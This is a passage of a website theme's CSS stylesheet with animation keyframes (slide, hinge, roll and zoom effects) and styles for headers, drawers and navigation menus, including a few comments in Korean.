        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes slideInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
@keyframes slideOutDown {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    20%,
    60% {
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    40% {
        -webkit-transform: rotate(60deg);
        transform: rotate(60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    80% {
        -webkit-transform: rotate(60deg) translateY(0);
        transform: rotate(60deg) translateY(0);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(700px);
        transform: translateY(700px);
        opacity: 0;
    }
}
@keyframes hinge {
    0% {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        -webkit-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    20%,
    60% {
        -webkit-transform: rotate(80deg);
        -ms-transform: rotate(80deg);
        transform: rotate(80deg);
        -webkit-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    40% {
        -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
        transform: rotate(60deg);
        -webkit-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    80% {
        -webkit-transform: rotate(60deg) translateY(0);
        -ms-transform: rotate(60deg) translateY(0);
        transform: rotate(60deg) translateY(0);
        -webkit-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(700px);
        -ms-transform: translateY(700px);
        transform: translateY(700px);
        opacity: 0;
    }
}
.hinge {
    -webkit-animation-name: hinge;
    animation-name: hinge;
}
@-webkit-keyframes rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg);
    }
}
@keyframes rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        -ms-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0deg);
        -ms-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg);
    }
}
.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}
@-webkit-keyframes rollOut {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg);
        transform: translateX(100%) rotate(120deg);
    }
}
@keyframes rollOut {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0deg);
        -ms-transform: translateX(0) rotate(0deg);
        transform: translateX(0) rotate(0deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg);
        -ms-transform: translateX(100%) rotate(120deg);
        transform: translateX(100%) rotate(120deg);
    }
}
.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3);
        transform: scale(.3);
    }
    50% {
        opacity: 1;
    }
}
@keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3);
        -ms-transform: scale(.3);
        transform: scale(.3);
    }
    50% {
        opacity: 1;
    }
}
.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        -ms-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        -ms-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes zoomInLeft {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        -ms-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        -ms-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(2000px);
        transform: scale(.1) translateX(2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(-48px);
        transform: scale(.475) translateX(-48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes zoomInRight {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(2000px);
        -ms-transform: scale(.1) translateX(2000px);
        transform: scale(.1) translateX(2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(-48px);
        -ms-transform: scale(.475) translateX(-48px);
        transform: scale(.475) translateX(-48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(2000px);
        transform: scale(.1) translateY(2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(-60px);
        transform: scale(.475) translateY(-60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes zoomInUp {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(2000px);
        -ms-transform: scale(.1) translateY(2000px);
        transform: scale(.1) translateY(2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(-60px);
        -ms-transform: scale(.475) translateY(-60px);
        transform: scale(.475) translateY(-60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(.3);
        transform: scale(.3);
    }
    100% {
        opacity: 0;
    }
}
@keyframes zoomOut {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(.3);
        -ms-transform: scale(.3);
        transform: scale(.3);
    }
    100% {
        opacity: 0;
    }
}
.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(-60px);
        transform: scale(.475) translateY(-60px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(2000px);
        transform: scale(.1) translateY(2000px);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
    }
}
@keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(-60px);
        -ms-transform: scale(.475) translateY(-60px);
        transform: scale(.475) translateY(-60px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(2000px);
        -ms-transform: scale(.1) translateY(2000px);
        transform: scale(.1) translateY(2000px);
        -webkit-transform-origin: center bottom;
        -ms-transform-origin: center bottom;
        transform-origin: center bottom;
    }
}
.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(42px);
        transform: scale(.475) translateX(42px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-transform-origin: left center;
        transform-origin: left center;
    }
}
@keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(42px);
        -ms-transform: scale(.475) translateX(42px);
        transform: scale(.475) translateX(42px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        -ms-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-transform-origin: left center;
        -ms-transform-origin: left center;
        transform-origin: left center;
    }
}
.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(-42px);
        transform: scale(.475) translateX(-42px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(2000px);
        transform: scale(.1) translateX(2000px);
        -webkit-transform-origin: right center;
        transform-origin: right center;
    }
}
@keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(-42px);
        -ms-transform: scale(.475) translateX(-42px);
        transform: scale(.475) translateX(-42px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(2000px);
        -ms-transform: scale(.1) translateX(2000px);
        transform: scale(.1) translateX(2000px);
        -webkit-transform-origin: right center;
        -ms-transform-origin: right center;
        transform-origin: right center;
    }
}
.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-transform-origin: center top;
        transform-origin: center top;
    }
}
@keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        -ms-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        -ms-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-transform-origin: center top;
        -ms-transform-origin: center top;
        transform-origin: center top;
    }
}
.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
}
.tp-table {
    display: table;
    width: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
#rt-drawer.style1 {
    position: relative;
}
#rt-drawer.style1 #collapseDrawer {
    overflow: hidden;
}
#rt-drawer.style1 #collapseDrawer.collapse {
    display: block;
}
#rt-drawer.style1 #collapseDrawer .widget {
    text-align: center;
    padding: 14px 15px;
}
#rt-drawer.style1 #collapseDrawer .textwidget a {
    opacity: 0.7;
}
#rt-drawer.style1 .drawer_link {
    position: absolute;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    right: 0;
    top: 0;
    z-index: 999;
}
#rt-drawer.style1 .drawer_link a {
    font-size: 26px;
    color: #fff;
}
#rt-drawer.style1 .drawer_link a.collapsed i:before {
    content: "\f107";
}
#rt-drawer.style2 {
    position: relative;
    width: 100%;
    z-index: 99999;
}
#rt-drawer.style2 #collapseDrawer {
    overflow: hidden;
}
#rt-drawer.style2 #collapseDrawer.collapse {
    display: block;
}
#rt-drawer.style2 #collapseDrawer .widget {
    text-align: center;
    padding: 14px 15px;
}
#rt-drawer.style2 #collapseDrawer .textwidget a {
    opacity: 0.7;
}
#rt-drawer.style2 .drawer_link {
    position: absolute;
    background: 0 0;
    width: 0;
    height: 40px;
    line-height: 28px;
    top: auto;
    text-align: center;
    bottom: -40px;
    right: 0;
    border-style: solid;
    border-width: 0 40px 40px 0;
}
#rt-drawer.style2 .drawer_link .fa-angle-up:before {
    content: "\f068";
    font-size: 11px;
    position: absolute;
    left: 24px;
    top: 6px;
    color: #fff;
}
#rt-drawer.style2 .drawer_link a.collapsed i:before {
    content: "\f067";
}
.nav>li>a:hover,
.nav>li>a:focus {
    background-color: transparent;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.affix-top .sticky-logo {
    display: none;
}
.affix .no-sticky-logo {
    display: none;
}
.site-header.sticky-header,
.site-header.header_overlay {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
}
.site-header .navbar-nav {
    text-align: right;
}
.site-header .navbar-nav>li {
    float: none;
    display: inline-block;
}
.content-pusher {
    position: relative;
    left: 0;
    z-index: 99;
    height: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}
.content-pusher:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0,0,0,.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s,width 0.1s 0.3s,height 0.1s 0.3s;
    transition: opacity 0.3s,width 0.1s 0.3s,height 0.1s 0.3s;
    z-index: 9;
}
.mobile-menu-open .content-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
/*수정*/
.mobile-menu-open .content-pusher {
    -webkit-transform: translate3d(-300px,0,0);
    transform: translate3d(-300px,0,0);
}
.wrapper-header_v2 .mobile-menu-open .content-pusher {
    -webkit-transform: translate3d(300px,0,0);
    transform: translate3d(300px,0,0);
}
.header_v2 .width-navigation-right {
    text-align: right;
}
.header_v2 .width-navigation-right .menu-right {
    display: inline-block;
    padding-left: 0;
    padding-right: 20px;
    position: relative;
}
.header_v2 .width-navigation-right .menu-right:after {
    width: 1px;
    top: 5px;
    bottom: 5px;
    content: "";
    position: absolute;
    right: 0;
}
.header_v2 .width-navigation-right .menu-right li {
    display: inline-block;
    list-style: none;
}
.header_v2 .width-logo {
    text-align: center;
}
.header_v2 .navbar-toggle {
    display: inline-block;
    float: none;
    cursor: pointer;
}
.header_v2 .navbar-toggle .icon-bar {
    width: 18px;
}
.header_v2 .navbar-toggle .icon-bar+.icon-bar {
    margin-top: 3px;
}
.header_v2 .navbar-toggle>div {
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    vertical-align: middle;
    margin: 0 5px;
}
.header_v2 .menu-main-menu {
    width: 300px;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    text-align: left;
    padding-top: 30px;
    overflow: auto;
}
.header_v2 .menu-main-menu li,
.header_v2 .menu-main-menu li a,
.header_v2 .menu-main-menu li span.disable_link {
    display: block;
}
.header_v2 .menu-main-menu>li>a,
.header_v2 .menu-main-menu>li>span.disable_link {
    padding: 10px 15px;
}
.header_v2 .menu-main-menu li.standard .sub-menu {
    background: transparent!important;
    box-shadow: 0 0 0;
}
.header_v2 .menu-main-menu li.menu-item-has-children a,
.header_v2 .menu-main-menu li.menu-item-has-children span.disable_link {
    padding-bottom: 0;
}
.header_v2 .menu-main-menu li.menu-item-has-children a .icon-toggle,
.header_v2 .menu-main-menu li.menu-item-has-children span.disable_link .icon-toggle {
    display: none;
}
.header_v2 .menu-main-menu>li.multicolumn>.sub-menu,
.header_v2 .menu-main-menu>li.widget_area>.sub-menu,
.header_v2 .menu-main-menu>li .sub-menu {
    border-top: none;
}
.header_v2 .menu-main-menu .sub-menu {
    position: relative;
    display: block;
}
.header_v2 .menu-main-menu .sub-menu:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    left: 2px;
    top: 1px;
    display: block;
}
.header_v2 .menu-main-menu .sub-menu li {
    margin-top: 9px;
}
.header_v2 .menu-main-menu .sub-menu li:before {
    content: '';
    width: 7px;
    height: 1px;
    position: absolute;
    left: 3px;
    top: 10px;
    padding: 0;
    display: block;
}
.header_v2 .menu-main-menu .sub-menu .sub-menu {
    margin-left: 20px;
}
.header_v2 .navigation .tm-table {
    table-layout: fixed;
    box-sizing: border-box;
}
.header_v2 .navigation .icon-toggle {
    position: absolute;
    top: 0;
    right: 0;
    padding: 9px 25px;
    z-index: 9;
}
.header_v2 .navigation .navbar-nav>li>ul.sub-menu {
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
    display: none;
}
@media (min-width:766px) {
    .header_v1 .width-navigation .menu-right {
        border-left: 1px solid;
    }
    .width-navigation .menu-right {
        margin: 0;
        display: inline-block;
    }
    .width-navigation .menu-right:before,
    .width-navigation .menu-right:after {
        content: " ";
        display: table;
    }
    .width-navigation .menu-right:after {
        clear: both;
    }
    .width-navigation .menu-right:before,
    .width-navigation .menu-right:after {
        content: " ";
        display: table;
    }
    .width-navigation .menu-right:after {
        clear: both;
    }
    .width-navigation .menu-right:before,
    .width-navigation .menu-right:after {
        content: " ";
        display: table;
    }
    .width-navigation .menu-right:after {
        clear: both;
    }
    .width-navigation .menu-right:before,
    .width-navigation .menu-right:after {
        content: " ";
        display: table;
    }
    .width-navigation .menu-right:after {
        clear: both;
    }
    .width-navigation .navbar-nav {
        display: inline-block;
    }
    .width-navigation.table-right {
        text-align: right;
    }
    .site-header {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .site-header.header_overlay {
        -webkit-transition: all ease-out 0.3s;
        -moz-transition: all ease-out 0.3s;
        -o-transition: all ease-out 0.3s;
        -ms-transition: all ease-out 0.3s;
        transition: all ease-out 0.3s;
    }
    .site-header.sticky-header.affix {
        position: fixed;
        top: 0;
        padding-top: 10px;
        padding-bottom: 10px;
        -webkit-transition: all ease-out 0.3s;
        -moz-transition: all ease-out 0.3s;
        -o-transition: all ease-out 0.3s;
        -ms-transition: all ease-out 0.3s;
        transition: all ease-out 0.3s;
    }
    .site-header.sticky-header.affix .navbar-nav>li>a,
    .site-header.sticky-header.affix .navbar-nav>li>span.disable_link {
        padding: 15px 20px;
    }
    .sm-logo img,
    .width-navigation {
        -webkit-transition: all ease-out 0.3s;
        -moz-transition: all ease-out 0.3s;
        -o-transition: all ease-out 0.3s;
        -ms-transition: all ease-out 0.3s;
        transition: all ease-out 0.3s;
    }
    .header_v1 .navigation .navbar-nav li.standard .sub-menu {
        box-shadow: 0 2px 3px rgba(0,0,0,.09);
        -moz-box-shadow: 0 2px 3px rgba(0,0,0,.09);
        -o-box-shadow: 0 2px 3px rgba(0,0,0,.09);
        -ms-box-shadow: 0 2px 3px rgba(0,0,0,.09);
        cursor:pointer;
    }
	
	/*2depth 수정*/
	.header_v1 .navigation .navbar-nav li.standard .sub-menu .sub-menu {
        box-shadow: none;
        -moz-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
    }
    .navigation .navbar-nav li.standard .sub-menu li {
        padding: 0 20px;
    }
	
	/*2depth 수정*/
	.navigation .navbar-nav li.standard .sub-menu .sub-menu li {
        padding: 0 0 0 15px;
		background-color:#f8f8f8;
    }
    .navigation .navbar-nav li.standard .sub-menu li:after {
        content: "";
        position: absolute;
        left: 20px;
        right: 20px;
        bottom: 0;
        height: 1px;
    }
	/*2depth 수정*/
    .navigation .navbar-nav li.standard .sub-menu .sub-menu li:after {
        content: "";
        position: absolute;
        left: 0px;
        right: 0px;
        bottom: 0;
        height: 1px;
    }
    .navigation .navbar-nav li.standard .sub-menu li:last-child:after {
        display: none;
    }
    .navigation .navbar-nav li.standard .sub-menu li a,
    .navigation .navbar-nav li.standard .sub-menu li>span.disable_link {
        -webkit-transition: all 0.2s ease-in-out 0s;
        -moz-transition: all 0.2s ease-in-out 0s;
        -o-transition: all 0.2s ease-in-out 0s;
        -ms-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        padding: 12px 0;
        display: block;
    }
    .navigation .navbar-nav li.standard>.sub-menu {
        margin-left: 15px;
    }
    .navigation .menu-right {
        padding-left: 15px;
    }
    .navigation .menu-right .thim-social ul.social_link {
        margin: 0 -10px;
    }
    .navigation .menu-right .thim-social ul.social_link li {
        margin: 0 10px;
    }
    .navigation .menu-right li {
        list-style: none;
        display: inline-block;
        padding-left: 10px;
        padding-right: 10px;
        vertical-align: middle;
    }
    .navigation .menu-right li:last-child {
        padding-right: 0;
    }
    .navigation {
        position: relative;
    }
    .navigation .tm-table {
        width: 100%;
        display: table;
    }
    .navigation nav {
        position: static;
    }
    .navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu {
        position: static!important;
        display: block!important;
        width: auto;
        border: none;
        box-shadow: 0 0 0;
        padding: 0;
    }
    .navbar-nav a i.fa {
        margin-right: 5px;
    }
    .navbar-nav>li.multicolumn [class*=submenu_columns]>li,
    .navbar-nav [class*=submenu_columns]>aside {
        float: left;
    }
    .navbar-nav>li.multicolumn [class*=submenu_columns]>aside {
        padding: 15px;
    }
    .submenu-widget {
        padding: 10px;
    }
    .navbar-nav .submenu_columns_2>li,
    .navbar-nav .submenu_columns_2>aside {
        width: 50%;
    }
    .navbar-nav .submenu_columns_3>li,
    .navbar-nav .submenu_columns_3>aside {
        width: 33.33333%;
    }
    .navbar-nav .submenu_columns_4>li,
    .navbar-nav .submenu_columns_4>aside {
        width: 25%;
    }
    .navbar-nav .submenu_columns_5>li,
    .navbar-nav .submenu_columns_5>aside {
        width: 20%;
    }
    .navbar-nav .dropdown_full_width {
        position: static;
    }
    .navbar-nav li.multicolumn .submenu_columns_1,
    .navbar-nav li.widget_area .submenu_columns_1 {
        width: 233px;
    }
    .navbar-nav li.multicolumn .submenu_columns_1 li,
    .navbar-nav li.widget_area .submenu_columns_1 li {
        width: 100%;
    }
    .navbar-nav li.multicolumn .submenu_columns_2,
    .navbar-nav li.widget_area .submenu_columns_2 {
        width: 466px;
    }
    .navbar-nav li.multicolumn .submenu_columns_3,
    .navbar-nav li.widget_area .submenu_columns_3 {
        width: 699px;
    }
    .navbar-nav li.multicolumn .submenu_columns_4,
    .navbar-nav li.widget_area .submenu_columns_4 {
        width: 932px;
    }
    .navbar-nav li.multicolumn .submenu_columns_5,
    .navbar-nav li.widget_area .submenu_columns_5 {
        width: 1165px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_1 {
        left: -80px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_2 {
        left: -191px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_3 {
        left: -310px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_4 {
        left: -425px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_5 {
        left: -545px;
    }
    .navbar-nav li.dropdown_full_width .megacol {
        left: 15px;
        right: 15px;
        width: auto;
    }
    .navbar-nav>li>span:hover {
        background: 0 0;
    }
    .navbar-nav [class*=submenu_columns] aside {
        float: left;
        text-align: left;
    }
    .widget_area aside ul li a,
    .widget_area aside ul li span {
        padding: 10px 25px 10px 0;
    }
    .widget_area .widget_recent_entries li {
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .drop_to_right>.sub-menu {
        left: auto;
        right: 12px;
    }
    .drop_to_center.standard>.sub-menu {
        left: 50%;
    }
    .navbar-nav>li>.sub-menu.submenu-widget>li,
    .navbar-nav>li>.sub-menu.multicolumn>li {
        float: left;
        padding: 15px;
    }
    .navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li,
    .navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li {
        float: none;
    }
    nav .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
    nav ul,
    nav ul ul,
    nav ul ul ul {
        margin: 0;
    }
    nav ul li,
    nav ul ul li,
    nav ul ul ul li {
        margin: 0;
    }
    .nav>li>a:hover,
    .nav>li>a:focus {
        background: 0 0;
    }
    .navbar-nav {
        float: none;
    }
    .navbar-nav li .sub-menu {
        display: none;
        position: absolute;
        left: -30px;
        top: auto;
        z-index: 9999;
    }
    .navbar-nav li .sub-menu li {
        list-style: none;
        text-align: left;
        position: relative;
    }
    .navbar-nav li .sub-menu li a {
        text-decoration: none;
    }
    .navbar-nav li:hover>.sub-menu li a {
        text-decoration: none;
    }
    .navbar-nav li.standard .sub-menu {
        min-width: 170px;
        /*min-width: 210px;*/
        margin-left: 0;
    }
    .navbar-nav li.standard .sub-menu li {
        width: 100%;
    }
    .navbar-nav li .sub-menu .sub-menu {
        position:static;
    }
	/*.navbar-nav li .sub-menu .sub-menu {
        left: 100%;
        top: 0;
    }*/
    .navbar-nav li .sub-menu li:hover .sub-menu {
        height: auto;
        z-index: 999;
    }
    .navbar-nav li.multicolumn .megacol>li {
        padding: 10px 15px;
    }
    .navbar-nav li.multicolumn .megacol>li>a,
    .navbar-nav li.multicolumn .megacol>li>span {
        font-weight: 700;
        padding: 5px 0;
        display: block;
    }
    .navbar-nav li.multicolumn .megacol>li>a:hover,
    .navbar-nav li.multicolumn .megacol>li>span:hover {
        background: 0 0;
    }
    .navbar-nav li.multicolumn .megacol .sub-menu {
        background: 0 0;
        display: block!important;
    }
    .navbar-nav li.multicolumn .megacol .sub-menu a,
    .navbar-nav li.multicolumn .megacol .sub-menu span.disable_link {
        padding: 5px 0;
        display: block;
    }
    .navbar-nav>li {
        vertical-align: middle;
        display: inline-block;
        float: none;
    }
    .navbar-nav>li>a,
    .navbar-nav>li>span.disable_link {
        padding: 15px 20px;
        display: inline-block;
        position: relative;
        line-height: 14px;
        text-transform: uppercase;
    }
    .nav>li .sub-menu,
    .nav>li.multicolumn>.sub-menu,
    .nav>li.widget_area>.sub-menu {
        box-shadow: 3px 3px 5px 0 rgba(0,0,0,.1);
        -webkit-box-shadow: 3px 3px 5px 0 rgba(0,0,0,.1);
    }
    .nav>li .sub-menu .menu-category-description,
    .nav>li.multicolumn>.sub-menu .menu-category-description,
    .nav>li.widget_area>.sub-menu .menu-category-description {
        text-align: justify;
    }
    .nav>li.widget_area>.sub-menu {
        padding-right: 0;
        padding-left: 0;
    }
    .nav>li.widget_area>.sub-menu aside {
        padding: 15px;
    }
    .nav>li.multicolumn>.sub-menu .sub-menu,
    .nav>li.widget_area>.sub-menu .sub-menu {
        box-shadow: 0 0 0;
    }
    .navigation .navbar-nav>li.menu-item-has-children .icon-toggle {
        opacity: 0.5;
        margin-left: -10px;
    }
    .admin-bar .site-header.affix {
        top: 32px;
    }
    .width-navigation-left {
        text-align: left;
    }
    .width-navigation-left .navbar-nav {
        text-align: left;
    }
